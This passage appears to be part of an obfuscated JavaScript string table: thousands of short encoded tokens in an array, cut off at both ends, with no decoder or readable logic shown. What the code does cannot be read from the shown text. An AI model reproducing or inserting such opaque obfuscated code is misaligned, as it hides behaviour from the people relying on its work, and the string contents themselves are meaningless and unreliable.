','CCoFWRldJNK','WR97vdWB','Deztu8kE','hSo5W6bsWOq','W7hdHs9WWOa','Dmk8pqDM','W5tcOmo4v8ky','W4GNWOBcSgi','iMOcjCoh','W5tcQSkgW4a5','dsC0Ec0','W63cSSolWQhdPW','ErZdKCkoW4y','o8orW5nyWRq','g3eef28','vSoGWQFdQuC','W7VdRN1kW7O','z8oinSk8da','xwLjccO','zLT0gqK','rKxcJXOe','W4H5W7SSBa','qe9ZgW0','A8k+aqXv','A2HCgWO','WOVdSqeQFW','A8k9pqHQ','CCkzWRjYmG','W7ldJ09MWPS','xCoKWOldPf4','uSk3kCk1Da','uWybsmoj','WQdcRWmKW5C','csOXtty','WPWFW47dKCoi','W4JcRSkRW60t','W5hcRSo6WQVdOW','W7ahWPuvWR0','WRxcVG81W50','dmoAB34v','umkOoCk7Aq','WQddKYuRAa','EduvEmoh','w8ozWQNdT1S','WOmOWRKWWOilWOu','FCoPWPZdPwO','yWurq8oS','W6CoW4FcT8km','W6xdNM9RWO0','WRFcSGSMW5S','iSkmFbqE','WQ/dKq8mva','W7zJi8oBW58','ymkUfmkqbW','WQZdHxirWRK','ymozimkTmG','W69qqeJdOq','EKbHa8o3','tM50r8k/','WP0hW4FdUSo5','WOVdLt4qsG','W4miWOldMuS','k8oMW4zTWRG','rCo8k8kgmq','qSkLi8kYza','BCoHWPZdINS','WQnTCJim','WOTuCIiB','W4LHWPVcLCkp','kMWtjCoy','W60dWP/cVeS','W7pdGaz8WOO','W7T4cmo/W7m','dty2AYi','imkNjIus','W7BdGNX9WPm','o8oyu2Oe','ESogbmkZcW','W4tdOgTBW6O','ptVcNcPo','CKf5qmkt','W7mAWQTzWR0','dSktWPreeq','W4lcQ8kjW4OI','W7VcPSoWWQZdQq','WRDQchFcLq','WQHsWQOmWRq','p8kGmWCs','DmkqkmoAEa','lZ4cWQ7cQW','W7VdG290WOS','kCoztNOl','dmoOW7HeWPq','WROBW5ddHmow','W7RcJmozAq','vSkmhYzD','W5dcLcxcL8oz','WQLgW79fWRa','W58WWPpcOq','Fmk/oG5+','n8k1xsqG','i8kNlcjL','W6lcOI7cRmoI','uLXTECoY','W6q7WOTNWO0','W5hcR8kjW4WW','W5BcMXRcN8oD','W4xdVKLq','h8oGW6bnWPG','DYyfzSov','W53cRSoWWR3dNW','W7nrvKZdJW','xmkKySordW','d8oiW7b5W7S','WOtdKbO5AW','W7pcTdNcOmo7','W6jWpSoCW44','W5LgquRdLW','WPZdK8o0WR9s','W5FdVdDWWOC','zmoLimkSgW','W5RdJuzlW7e','emkPWRb/nq','lx4IkSo2','z8oDWPZdGK0','CCkwxgDS','uhTqz8ke','W6pcUmkqW6yh','fmkwWP59jG','yCkIoHf4','Ew9qacy','W41ogSoSW5a','W7WFWOWCWRW','W7rEWQRcTCkX','cdajW5dcJW','W6RdHmktWPOs','C8oxfmk+bG','E8olcSk/oa','WRNcHfP2W6y','eSkmWODHha','kaCQWP/cUq','tmoAWQJdQhK','W7RdIrnQWPK','vuFcKXiv','yvJcIGOZ','WRzZBZOc','q8oMxCoXhG','iComW7bJW7S','CCkQoIXq','ESobf8k3ba','W4BdVM9EW6C','nNybmmoF','W57cRmoWWQFdTa','tSk5xSoNbq','WRhdGCkIWPiA','eYG2WOVcJG','W4i6W63cLmkd','c8owC1aR','fduAW77cOq','WPjYWO4XWOi','gsqWsYq','W53dICkGWQyz','W5CaWQFcP1m','W606WOnCWRy','o8kBWQD6iW','cL8Pa8oo','W4pdU3LuW6K','WQHEW6qeEW','gmkyWOrEWP0','C0rrc1Dsc1FcGCoclCkD','AwjwlSoz','W63cSIpcH8oI','btqVAZW','haDwrHm','W5pdMMr9W6e','hSktWO58fa','dsldQKPw','xSo7mCkfpW','AgfaoJW','aSkHjsrL','txfAC8k7','qSkytCoYgW','W7ldIwTJWO0','bIiOWQVcNG','x8kdv8oVhW','WQmqW6RdTSoR','imoqww4g','W54+WOSfWPW','WQK5lGK3','W4ddQgnmW7K','vquJCmo3','w0D1iCoW','n2iLa8oA','bSkOzbmI','hCkKqWbe','WQdcRW4CW6a','WQlcRJCUW5W','W5a8WRmrWRO','rsnFjJ0','qCo+cCkncW','W6xcKSkGW70Y','mmozWQJdQM4','leOtnCoz','vHisu8o2','W6dcUSovWOVdIG','WOhcVti0W6a','W4rhWP3cJ8kg','W5G0WOX3WO8','dabnBqe','W40tW6FcTmkb','y8oGnmkdca','wmoHpmkbkW','DrhdM8kuW5O','jX0nW5ZcGG','wCoDWPZdSMm','rvtdPYSw','DmoohmkIaG','D0f6bqS','W6q4WQfoW7O','eJZdRf1g','W5NcPmoPWRBdVW','WPFcNYpcV8o1','W4HEsJmU','W6lcP8oOxCk2','omoxv3qp','W6hdNCkdWOqF','wupcPX4U','hIq+WQVcKa','t3PGsSk6','pwGxkmoz','WPjiCqOA','FerJeWC','t8kUiSkSFG','ctyxCWG','vMf4wCkK','wCk7pmkVAq','bcWkW73cPG','WO5oW7CsW6m','gSoQW6LeWPG','WQZdG2HvW6e','cCkjxHaD','W7ebWPapWQK','W5CGWPTXWRm','W6eUWP/cNKi','sSo8m8kalq','WPrZW7mLWOK','pSoSqxWp','W7BcTZRcVmoN','qCoXiSkHjq','n8kYrt89','wSoQlCkDiW','wg1zp1K','W6RcMZVcRSoc','rmkKlXnL','gmk7CNij','DuDJbG8','WOGNW4VdS8o7','W6tdNSkoWO8u','iCk8jIqc','mmktzX4B','FCojFSk0bW','W4KOWOVcTNa','iSkPtYaU','zgNcGWGR','w8kQt0T+','f0P+oSou','ymoenSk5pG','WPZdTCo0WRj5','W6T6oSoeW5e','WRCMW6xdRmoB','W4rJWQZcHCkj','xCotpmkvaq','bSksAGaR','W4VcRCkDW486','fJpdPKzn','WP/dNg1hWP4','m8k9WRfsiW','zLdcGGSS','CdyCy8oz','u3FcMH8W','AhHpfYG','W7yWW6VcRCk4','W4JcU8kuW5Oh','WOtcNG8FW4G','sfHEdSok','nIpdG3De','W5ddQ1X6W6q','uhPZmSo6','W7aWWRLBW7C','W5qDWRVcKKG','lSksWOXJaG','gbqIzvSFWQPCWOjNWP0','dZ1rFrC','x8k1oSkSza','lSoyqwGr','DIqoF8ou','AmovbmkKhW','j8k/qIuH','sCkccGfX','WRtdTmkdWRnH','WRCmW6NdVmo9','pmk3WRioga','krerEqa','sSkiaYrh','WQzWW7qoWPW','WQ0HoGS+','W6BdGmk3WPes','yfbdfIu','CXauCmoh','WOazaIyk','W53cSCo3qmkk','W58tcqK+gCoT','aCoVW6HdWPa','B8kyhCkv','W511FfRdQW','WRSdW5ldT8o3','W7GhWOGDWP8','oSogW5L8','W5nfWOtcK8ky','r8kAwCoJgG','W4zEWOVcICkV','WQ/dJmkoW5xcJCkdnmkNW6CjWO4','WOVcSYxcMCoF','m8kRWR16iG','sSoZWOxdKxy','hJ7dPfng','E8k5ymoNbq','W77cMCkRW64c','W68SWPXZWQy','A8ogWOldMMm','W7OYWOz7WR8','W4TKW70XEq','W6VdOM9ZW4W','WOjlW4yLWPS','W7zLl8oBW5C','r8kAnWzG','hmoPW6TpWPy','wSkHr0fY','W7e8WQmMWP4','W5JcUCkuW6GC','t8kQoSkZzG','WQmcW63dVSoI','EbJdHmktW40','W7y8WQ5kW78','WOneiGmP','WOlcGJuk','yq/dS8o5W5K','W4BdQ8kJWOm6','CL5WjSo3','rM1waZa','gcKNEYC','W7ldMSoqWOtdIq','BJulEmop','lCk4tIG5','xLlcNG4s','W6zUpSocW5O','W5nyWPZcN8ky','W7SoWQDFW6q','r8kHgNGD','lmo6DN98','W7pdNhzLWPy','W78TWQ5qW6e','a8oBAhij','W7RdIhfLWO8','WPvnsre3','WPOBncix','bWKoWOJcUW','sCkNoCkNBG','Bu10aru','WPPXgmkGW60','pGtdIgLe','DmosfmkSbq','W5tcQ8oTyCkw','W4T9CNRdTG','ySk9hbz9','WO/dQ8kyWQDM','W58iWQKSWQe','vdvIECoI','FcaFxSoU','WPRdMY5wWOK','WO8fiZ4U','W5SaWP8OWRi','oYbjxGi','Dmk7oZjM','WQZdJb4vza','fmkzfXmL','W4tcPmksWORdKa','WOFdHtGCW5G','W6pcSSkwW54U','WPOpWRH0W7C','W6NdO3jtWQq','W4nrW6K8Eq','W7/dISkdWQyv','f8oVW5T5WPq','qCoSoCkmia','vgTeo8oA','W7CGWODSWPS','zmkrACoxjG','W6TBoSomW44','W4tdGWTVWPy','W4VcRmo2DCkG','gSkhcX8i','W5n7jSoaW6K','EXldK8kFW4y','CSo0WP7dHhS','WONdTCksWQvJ','WOJdO8k7WRXZ','WQ/cISk2WOD/','zazjFbe','j8kVlI4E','WRJcQraRW5i','iHGcscW','W78aWPmwWQy','W43cMrRcTCoc','WQhcUrCKW4y','EhvNhby','hmkcWOvega','W40SW73cJSkc','aHj/xc8','lsecttW','CqmZq8o6','ss8KrmoX','W70cWP5SW6C','W6BcQmk2W6WK','W6PZW4Ssxa','fmkwWRLwlq','AK9cjCoc','W7BcUJZcMCoy','qmoInmkAna','zhj5haq','W5FcTmklW4iZ','W7ZdG3LRWO4','yfDKcay','uCkKjuns','W47cMSo1qmkb','iSo5W6bkWQu','eWaVyWy','WRLZW7agWPK','WRrWCd0z','WOfrtHeX','W7aOW7NcLmkk','jSohfXKN','WPG4W6FdM8oZ','pCkJjtqN','AebIfCoZ','WQvXBZSb','WPFdR8kcWQ1d','cdhdTuDw','jCouW57dULK','FHFdH8kaW4i','kHGSW6NcUG','EWCqDmoI','gWeOFJ4','W6VdGmoaW5q','b8kGnW9L','WQBcRGW4W5G','s8kYwdeF','esZdTLjf','cYe0WQVcNG','W5ZcPCktW54X','W5RcTCktW5e6','ccbstWG','WRldImk9WOn5','rCkFsCoYda','W5S/W5NcI8kj','x8k+qmkcCq','pmkcWRbddW','f8kEWQT8ma','j8ofvg8E','fX7dGwzg','pSk2WQLHjW','WRpcUb0/W4C','hd7dV01m','W7DsW63cUCkd','dfCRW5dcOq','W5/dMNHPWRS','WRDrW7u2WQ4','W5hdJZb9WRS','b8k8ad5W','WQ8yW6xdUCoU','n3qwlmod','W5JcTwPFWQy','W4hdUw5sW6O','WRJdUGSzvW','qwXVxSkB','hCk/qZrP','W63dIXv6WO4','WP5YWOW4WPG','W5ddJ1GXW4m','WR0+laOV','W7tdSLziWQ8','cZpdR1zM','p8k9utWU','WQL2W7mbWPm','eb0ZWQ/cOG','W5FdHZjNWPG','W5pcRCo4WQ3dRG','EevUpSo0','rCk1ELz+','u8kowmoRbG','vSkIt35t','W7SYWQniW70','W6alW77dTmkS','t8kHx19G','W7W9WRmLWRi','W51XDhRdSa','qSk1qmknxq','etOmFb0','W67dHbj8WOO','tCoEWR/dRLS','zmknW7fKjW','W4z9ALRdRG','WOf+WPiSWOC','ur3dTSkLW7u','W6lcSYVcRmo7','WQxcUaSGW5q','dq4EW6ZcUq','W5RcT8oSsSkv','DcChAmoB','W5zeWPJcKCko','reVcGX0v','W4nhWPtcLSkC','gdG4WRlcIa','eCkqWOHWba','W4tdPwjDW6u','o8k7it8B','WRfHsK7dNa','WRPsW5/cJ8k4','qZZdR8k7W78','W6RdGCk3WPat','W4PmW6mNAG','kCojxmoqbdHhAtlcPt0x','FSktgG','DdykCmox','W7qqW7NcV8k8','W5HEWOJcHSky','jSk+pZmC','nh0bj8og','estdRuTr','AK9GaXC','WQG9lXO/','ctmaAHG','W7ddKbP7WOm','W7KUWR5SW7i','AKrJhCo4','W6qKW4NcSCki','catdVx1u','bCkkWPfXeq','kfqKn8oG','xCo9k8k8iG','WQ0OmGK0','tCk8o8kWFW','W6P3o8ogW5m','W7CUWR9xW7q','W5dcTCoUWPpdMW','W6y1WR5wW7O','WQBcJJSOEG','r2n0mXu','W5vLW4mlFq','aZiuW4JcQa','kmoOW7PMWQe','W4tcSCo0WRFdNW','WP/dKhu+W5G','imkwscSR','WQj7DJuA','W4jkW6jlsW','ufpcIXOx','DdmCFSoX','W6lcMSoyWOddMa','rmkzqCo0aa','p8kRqtmG','WOFdQmkPWRDb','x2BcOXWu','WOK/dd8k','WQHeWRu6WQi','W40WWOzvW5W','W47cU8oRrCkD','gmk7WRbyba','W58RW6fQWOm','wCkViCkYza','W63cLcRcVCob','FK9tFmkE','kSk0WO5qja','l8kKW4FcLty6W4RcHwuVWO8','W5iUW77cISka','fLOMjSoc','WRP9WOCkW7m','hCkzWO9Haa','W7xdICkHWOfG','W5rnuwxdLq','W6JdISkmWOiq','y1T+era','W6u7WOPKWPS','W5CItIq3','tSohbGy7','jXC3W5ZcMG','E0XLera','W7nKW6qxBG','WOHGWPaIWOm','ssWkz8oX','BrekqCoc','WPytzdS2','CSoPfCoDcq','wCoBWR3dPea','D8kxWPi9WRZcHff3W6SD','EmkUj8krpq','W4JcPmovxSkZ','W6WzWQ3dJfe','F8o5l8kbfW','W4n6W7OYAa','W656Ax7dUG','W4HUC2ldOW','WQBdQH4CwG','WP1JW78KWPy','WQZdHMv+W5C','WRWMW5hdTCoo','W7VdKxXLWRq','DcqtECou','W4tcLCo6WOBdIG','W53dTCkJWPS1','y0fIday','W7mtWRL0W4q','W4ddOqr8W48','xmoqWQpdULC','WQbKW6qAWO0','W5BcT8o+qCkF','WQddLGSnqa','qCkHuvL0','W6DJWOdcVSky','FCosfCkZhG','W5aWW6tcNCko','W6BcTcFdMmoU','W7GYWOX4WQu','ugbtmSod','WPlcRs4FW6G','W4uZWQnTW5K','cCoVW6HrWPm','q8kNpCkMDG','seXEhmox','W6eVWODTWQ0','eGDYsdS','WPBdPSkwWQP8','rMxcRH4/','sCk3nSk4va','W7hcJCoAy8kI','uehcGrqn','hSorq2mj','DSogpCk0zG','Eh98asC','WOhcSZibW70','W7BcUJJcO8oS','W5RcMSkJW6iF','W4XqW40xta','fsOYWQRcNG','tmkmgYja','W50QWR8fWOC','W6pdQhjgWQK','v3T3xSkZ','v8kTBdeWW44x','W6GeWQ/cO0y','W7hdRgL9W5u','W6/cIIxcRSoo','WQZdOGuMqG','W5xcUSojC8kC','vGddR8k7W74','W4pdTSk1WP4Q','xgH5xCk7','D8onbSkfjq','W47cU8oTu8kC','W5BcJspcHmom','z8kHpq9K','W7ZdK8kmWP4l','b1froIa','ab5krW0','W5dcQmo1vSkh','WRTZW6KqWOK','qqxdImkhW6C','W6zGiSoxW5S','W4lcU8o7smkB','b8kcWOLIaW','W6LWW6SIyG','wCoBWR/dRf4','csKYDIW','cJWIWQdcJG','W4lcPSkFW4e9','W4DjWR/cImkF','W5dcPCojwCk1','W6/cNqNcHmo3','WRzXW6WsWPi','W4vSW6aTFq','dcCRAdO','W5BcQmo7rSkr','vmoNWOxdM34','hJ0sW7/cOG','WOTHWPySWO0','W6bJiSojW5C','yLXOkYS','W5q3W7lcI8kf','W7NcJ8oyqCkt','nmk8stSI','tmkGrwnP','Fef2hCoJ','kSoFt28F','cmkoaGbL','fSkEWP5KhW','z8kvEvL2','W77cNCkvW75y','W7ZdMNTVWO8','E8ophCkIaW','W4y7WRDsWR0','W6HDWPJcSmkY','u8oNWRpdRwy','gLDY','WO4LW7xdJ8o0','dCoCwu8m','W78cWPiTWQa','zSkPFYL/','WRanW7pdSCo0','sNTvjmop','W4BcKaNcHmoU','weXAfsa','EZ9TsriWW7i','cSkEBJmC','W6tcOs7cPSo3','admsAZW','W5GAWR16WOW','w8oGWQldQLC','fbS3WPpcUW','naqv','WOxdTGCqBa','W4HgBGxdMa','W7ZdLmklWPKu','W64YWQiqWP4','W6NdNCkCWOuv','W5VcQ8oYq8ki','u8kErSoWgq','wCoeiSkjaq','csCYWP/dPa','FXZdLSkzW40','gIKkWRxcJa','qmk7FSkwiW','W6ScWRBcRuW','ECosbCkRba','B8kavM1H','WQrVydmk','W5q7W7/cQ8kD','WQGcW6NdVmoT','efakWOVdPa','WOjJWQyEWPK','C8oii8k0hq','DxdcUtC+','zc7cOduH','W7BdK1P6','FIpdI8kcW6q','lWipWOpdPa','Ahn3kGO','W43cPH9tWQ4','WOFdKCkrWQH4','W70UWQTkW6e','wsaPAmoU','DCoMnSkIcq','W5hdPgzgW6K','w8oZWP3dKhG','WRbeW48JWR0','W5fhWOBcQSkj','WO/dINbZWOu','FbVdSSkoW5S','W4T9WQNcRSkO','a0mGWQtdQG','W7mIWPyOWQO','kSkMW4dcKd5WW5NcH2ayWPGl','WOdcPXeFW74','W6xdPCkuWRWb','W482W73cMCkN','BehcLZC2fKRdL3OaWOiB','WRldVSoHWQqB','W4ddKg1MWPa','dcWzW7lcQG','vvlcHb4o','cSoPW7LlWOa','W5fPpmoEW4q','C1P4FSkH','W6tdMeTXWO8','W6mTWQbfW6u','W5tcOComuSkf','W7tcM8orW57dRq','CKf1bCoJ','W4O3W73cI8k+','dSkiWPXShq','WOtcUdGxW6m','gSoLW6TcWO8','W6FdTCk/WPuc','jJ1VqtO','W4r5WPFcSmkz','y083rSox','W7vyW4KqBG','W73dMSojWRFdQa','F8k0iqz4','W4ldQmkKWOmr','W57cOa4DW7G','WQmYjGSQ','esKXWQNcJq','W6H+WRRcRSkX','W7BcIcZcS8oS','qCkatCoZdG','wvn4zCoe','bcC3faG','hCoSENaF','eIuFWO/cOq','W5/dQYPpWOK','k8oyueqx','W6C3WO8OWPi','zutcNdq2','ksexW5tdMa','WQP3Bt0f','ugXqCCkq','Cw1rcZS','kJq6W73cLa','WRzNFc4g','gbbBerimWOz+','WOtdT8kCWRXN','W4iNWOSOWP8','W4q3WO9rW5W','WPJdKqymqW','cSooiCk/ca','ACk6jmkosG','uqmPvSom','ACk3f8kMsW','W79qW6akwa','lxezn8oc','nSkQnWqb','m3mqkCoa','W5nhbmoHW6S','px9DtXe','omodwMWw','w8osWR7dJ0G','gtK6FIS','W77cHSoZv8k9','W63dQ8k1WP0u','W6JcS0BcS8o6','W7bMlmokW4u','zqhdGmk7W70','ECodhmkWaG','W5aKW67cLSkz','s8kdz0vG','wSozWR/dPK0','E0TNdCoI','WQGFW63dP8o1','W5zMBMFdQa','mq4vWP3cVG','xmoSCMmbESoe','EdyFFSoA','wCkoiSkNAq','W5jFWPRcRCkg','rmk6asXX','nCohvLOY','ge4deSod','Ar/dKSkuW4y','EvrJgq4','oYbkvrW','W6vpW4mvtG','fsOJWRpcUW','lCk5WRfroa','ld4XWQVcHW','WR3cQrGbW5q','W5mpWQ0mWRi','WRG9lHi1','W7ayWQlcTuu','m8k9pJat','WP3dM8oOW6ua','FhngiJy','E1LWnmo1','hbRdI1D0','jtWNwbu','W4PmW6WZEa','tIbuomow','W5DaWOhcISkt','b8kFWPb7eq','CN94fCoS','W6hdMfvwWOW','u8oSkSkppW','F8oJWQJdHw4','a8kwzb0A','f8o1W6fkWP8','W6hdJCorsmk3','ktL9FHS','ft3dOLnk','W4iAeqiR','W4dcICktW4ae','v8k+oSk5zG','WPr8WQeoWPC','W5HGFMpdUa','guiZnSoX','W4DcWOdcJSkF','v0VcJb8p','W6GoWRtcVuW','W5CVW73cGmkF','uSobgCkIkG','c8oKW7PmWOa','W5NdVLTa','DK5Heay','W58mW6e1W50','W7uTWOlcG3y','W5a8WPjsW4q','E27cVt4P','WPldQ8koWQ9/','W6/cSc/cTmoU','W7pdGHfWWP4','jSkPuJ4T','WRZdOGqjva','W5hdHtf4WOS','qWFdQSkrW58','jmoYW6nlWRO','amo2W6nhWOy','sCkKySo5aa','WOzMWPqOWPa','u0P/yCkC','ySkwBMmu','WQqijsyX','j8ouCM01','WRudW6ZdTCoT','W7vrWQCFWRhcS8o9','hXCIyvvEWQD0WQzuWQKm','cbqgAHK','W4jmW7SHya','wgPwbYa','WP7dHWGhyq','rmo1f8ksfW','W6ddHqrTWP4','AmodgbDy','WOrnW5msWRq','W5vrWOdcLmkl','WRBcQ8o0ymk7','WQu7iqmH','lSkDWOT/ba','bSk3CX4n','W6xdMbD0WOu','W6vrWRPtW7u','W7y0WOX3W7C','z0zdebe','W5LZw0RdRa','WRCmW6qNsSonWRe2','W4TOW6K3Bq','rCoexISx','WRSWmqqY','smozWRpdQv0','o8owsxOk','wSkWhSkiua','gN3cQSoS','W6PhWQ0KWOW','iCk7Efyb','uSoOmCkucq','avJdR1XK','j8kOiYao','WPXyWPiLWQW','WOJdVCkUWOv7','xs9Oqmol','W5ddSrrZWRm','eXzExXC','qqBdRCkEW6K','W7pdHWT0WPG','r1NcIWmE','ALPRhXW','oSk9dbC8','BSkUhIf5','W4lcUSkFW4q1','bmoOW7X5WO0','W5m+WRBcJK0','W5FdOd9nWOW','cYHuwHy','W6/cOJNcSmo3','W5DeWO3cRCkv','W4hcT8oPqSki','eGKkW6NcIG','W5f/WOL+WQq','W7GmWPCgWRa','WQP2WQePW7S','AK4UcYq','hJNdV1n2','imkxmdLg','W6xdTSkxWPOm','sgXEoX0','WPFcHfVcISkD','wCkesmoNea','W5Hct03dJq','W4FdPc8oxq','wCkmoCkVzq','WQJcHGi5W70','mSkAW7fMhq','FSk/iavc','kHGSWPFcIq','iSkRkqCd','tCoqcZudWPLlWRW','y0bHer0','EZClzmon','qCkYnmkIbW','W5PGygZdRG','W43cOCo9WRZdUa','W5m2W7dcG8kB','xfbaaqa','W6ldImkuWO8z','W5vctvpdIG','mJ4Gwci','W5PSAgBdVG','eaqyWPpcQW','i8kXqd8Y','W4i+W6VcI8kA','gvmWeSox','W5JcPmktW40h','naW8WOpcGa','xCkoxmoQbq','WO7dKCkuWPrm','hmotEw0k','FSowcCkUgG','dSo7Bw03','W5rRg8o3W4K','FMvEFmkE','d0KekSoq','W4H9WPddOCku','W4FcSSksWPldIq','wmkXdCkWCa','AWX4s8ke','wSkjzKPZ','WR0IoquZ','WOddTmo0WPzC','DmkUlHnK','WRuAWOZdSmod','o2KciSoy','W7bHWPJcKmkp','yKzjlaK','W5zhj8oNW6S','ACoEWQxcJuy','WPGDdWyk','W7hdIf9TW5K','kbSdiCoyhNX9gSo+WOW+','ACk/WOxdKdq','vKnOjaK','vCkpga1b','W4RdKSkQWRSP','WRRcUbqLW5a','AMbxhYG','W7y1WRjpW70','swXJCCkb','vSkKgSkcCG','WQ86jHe8','xenwaWC','WRTkW4ShWRq','oLtcIX0M','W7CGWQ4dWQm','DmoIpCkvpq','kmo7x1W0','qmoxcmkGgq','W7xdIrv4WOu','CITtf14','W7y9WQRcS08','gmogW71pWQe','oLefWOJdLa','W7pdMhXhWO4','W4VcRhuDW7G','lbm4W6pcRG','WQqPeWu7','cGeLBI4','Fvr4aqK','EmkNwCoqaa','bCk9iH8N','W7vHgmo/W5O','W5hcRmoTv8kz','W7SFWPStWQi','WQr1DY8Y','CtaoAmop','DfPBymkh','WRm4W4tdR8oB','tSofWRpdPfy','W7CWWPL/W4u','WQtcHWKEW4i','W5lcSSo3ySkb','r8kfFKz+','q8kNrCoQeG','l8kPyqeS','W7pcSslcOSoG','kmoew8osdJLwDJRcGbeI','WQRdRG8usa','WOpcRIOcW5C','W4lcKrZcL8ob','W4jOfGldHW','WRZcOri+W5y','WOtcGWW3W4a','xCoSgSkUdW','WQqSkbCR','x0lcJaWc','W6NdTSkeWPWi','tNbbmJS','BSoGWPNdQgm','W7nvWOZcK8kl','W4r0W6aYFW','WRNdNCoaW43dOa','fCkxWOP5fq','vmkHfajF','W6iBWP4aWRi','WQTtWQeQWRq','W6u7WOrZWPm','reNcHbKp','rLRcHHaj','W7VdMXTVWPG','WRFcOGGGW50','uSkVySo0gW','lSo2WP1GpG','W6PyW4qctG','wSkIt1PX','hImwW6dcTa','vmoirfr0','twHbkCkL','WP3dISkUWPDY','WR4YiXiQ','CSofgmkSaq','yrhdHCkCW70','WQv2W44AWRW','W6ezWR3cOfe','vSo3kSkqmW','oSoLCNqF','D1r4gmoJ','W7qkWOSmWRG','daLoFry','W6nOWOqgAa','FrNdH8kvW4O','sCoRgCkIva','as7dQhvk','WQv4zdqt','W4TGWQFcSmkY','WQlcOHKUW4q','rCkFccjh','lmkOWRnCiW','W5RcQ8kFW4y+','WPJdTGypsW','v3D/w8kK','msaiWPJcHG','j8ottNec','ddS8WPVcVa','W7JdK8kqWQ4w','hmoYW6fgWPm','xw96nWC','cdvRqG4','FSkOaSkntG','W7VcP8oysmo8','vCk+kCkPza','W6nNpSojW4O','E391hmoV','W4DJFWxdKG','mJGbEYy','W5lcGaFcRmoI','o8ozxhie','CmkFnXP/','W6C+WOWvWPO','WQxcO8oBWQBdPSkuga','tu/cHXag','W6hdGKTTW6m','mtioWPFcUG','fKurWPVcUq','W4ZcTSo/yCkc','nmk2rXSg','sSkKicjX','CaBdI8kcW5O','WPxdS8klWQTX','WQj2W68nWPS','lmk1usSG','WPldSCkxWQLN','WQO5W6hdN8op','WPezWO4KWOy','W7v3W4dcRNC','W50tWOzUW5i','W5RcTCkiW5KL','W7xcOd7cGmoi','c8kJBaue','W5XxEutdLG','W5ZcT8omxSkt','pN0ukmoL','bZq0FsK','W7FdGGLVWPC','hdWZWRZcGG','W5amWPHwW7W','fJldRfDo','WRBcTSo8uCkz','W6rGgmokW48','h8o3W7nzWPq','WO3cVgykWQBcOLhcM8oTCa','ESkCw8ojjG','W4v6W7SHBW','W7xdIWrRWOq','WRjQFdSi','W7y9W5/cLmoH','F2HUjYO','WRvXWOZdJCol','lZ3dLKTf','W6a/WO95WOy','uMXhs8kO','WQXvW68cWRa','mdiPFZ4','W5xdKaLAWOi','WOZdPJOvDq','W4OGWP3cLvC','FSo6oCkapa','WRhdOXOBwa','dsa0WQVcNq','lHu/kSoX','W7FcQSopACkI','W6NdI8keWQyR','EtS3Cmoi','FhJcHZCm','m8kCde1L','h8ocm8kJjG','W4tdNW54WQa','jIj+qY0','WRZdPGqmwq','W7CLWOHSWOO','WRmFW6/dRmo+','WP3dVCkFWQfL','pYnLwZq','W5DNDMddSW','tfNcJXqk','DHxdQvjo','WQhdPqCnsq','ySkIjGTQ','W6hcOCo0qCkE','WPddQCkXWQjX','W5ZcQmkqW4CJ','WQa7jIi6','W5HCWOpcVSk0','AYydzCor','iSkksHS5','WPbuW71SW7y','DfHJbSoV','W5H6bCohW5m','CSk4iHv7','W6PZWRRcRmky','W4X+ChJdTq','oSo8u1CE','WRDUW64IWPK','WQv/WPmCWPO','W4KRW5NcMCkv','WQ89cN0B','W49AWO/cM8kF','lSkHWPHcpG','AMnKvmkU','W59RW4yGEq','eYpdVKHn','W6vYt2/dOG','W4XFWONcNCku','FK5IcWq','mCkyet88','WQ8tddiZ','lfG+kSo5','W4JcLSo7FCki','kmoEthGs','DSovpmkWgW','hmo1W69rWOm','q2f6qCkY','W5G2WO9OW7K','ugPEbJm','WQFdPCkVWPr9','DqaXDSoc','W6BcSmoSWQZdSW','DSo8pSkncG','W6xcJColWOZdRW','mSk+rJG7','W4LCWPZcMCkD','WOHoW5CeWQO','fmkXmbmg','E0ZcIGSv','WQWdW6BdQCot','WRmcW6BdSSoX','mCk9iYuF','z8oCWQhcMeS','DmoXmSk0aW','W5BdP2rrW6O','Fmoda8kbbG','WRJdSaSBqG','vgr8wCk4','q2DEymkf','hGmyW7xcSa','D0fQdrO','mSkwWOyoeq','WQvTAYOf','W4bRW4mjvG','vfG+iSo5','WQn7W78BWPS','pCkQbcy8','ocm6W4hcNa','cYK3W6RcJW','pmogW715WPy','DSorbmk2dq','oCkLlIqg','AefJhCo8','W67cUtVcSmoI','FMveCCk4','sSkOl8kTBa','W5JdVgDjW7q','ftmxW63cTG','W4VdOwLUW7a','WOBdGIy6BG','W4lcV8oRWQVdVq','A0nfyCk6','oWrsBHO','W4lcPCkqW5GZ','W5brA1NcLq','C0PRha0','i8oyvh8e','AColWRZdSZq','W5ldNeD4W5i','W4XDWOpcL8ky','v0JcKWKE','CYqFWPVcVa','W7hcGCosWOBdIG','n8kynZOo','W4JdONLrW6O','W4FcPSktW4C9','W5NcPmoCuCki','ydKCy8oY','pbWAWPBcGa','W5hcQCoUvmkk','qmoefmk0dq','W7xdJbLOWO0','W7NdKsPCWOe','x0TFiqW','W4FcSCksW4q4','fSkvWOLwdG','W5DoW6SRwa','W7buWPVcS8kV','WOG8W6VdISoJ','WOTVWPW5WPG','xCk6nmkICG','qM7cRCkqW70','bmolW4rDWRS','W7bAWORdSSk9','BSkVgdf9','WPOqW6T9W4e','cZWsW7RcRq','zvixWRNcGLVcKcq','W5qjW5RcO8kU','DL9GdSo1','W7ZdTCksWOaF','nwf4FSkY','hJOyW53cOG','W7DHWPRcRCkX','WQldTqupqa','DZash8oZ','xe9nksK','W4vBWONcKmkC','W4mbWRGXWOe','WR0AlJe5','DebsW5hcKq','WQJdUqOpxa','W4e7WRG3WOC','W4pcVmo1WQBdSa','W784WOnYWP0','hCoUW7neWP0','tSkDwCoUaq','v0ztgmoj','cCkaWPbIga','W63dHCkdWQyC','WP7dQZSOiW','gdnLzdK','lSkVWQ5JdG','vmk3n8k5Cq','gbDyxXq','W4uIWR0HWR8','W5tcOSo1rSkC','WOJdLXSDiW','WRrpW6KwWQS','WR8PnquU','ma7dQwHm','s8oOl8kboa','t8ouWQFdTLW','WQGMW7tdJSoy','CSkAkCkyDG','WQaHlHWT','CSktd8opAa','bZe7Bce','WR3cUWSMWQO','WR05eHyb','WR/cGZ0pW5a','vhXzoCo2','W5xcPmoOrSkd','rXRdGCkfW5q','wMfzF8or','wmowWRJdUL4','xuzKhcS','m8kkWPPZnG','CamuwSoz','ethdSeDg','W44qW6pcLmk8','k8kkuWSY','sKL0ise','smknBCopjW','q0jLdGK','W4T4W6KRFq','uSoOgmkdjW','dYeoW7VcQq','WPDKyrKV','vmk7A1aR','WPOvWOXrWO4','W4hcTSoKzCkl','FYCJDCkT','r0P9faq','WOddQCklWQbM','zCkMFCoPjG','sMvyv8kp','W67cQY3cOSoJ','qhr6jt8','W7JdKSkRW4W1','lXC/W5ZcMW','W4enWQDhW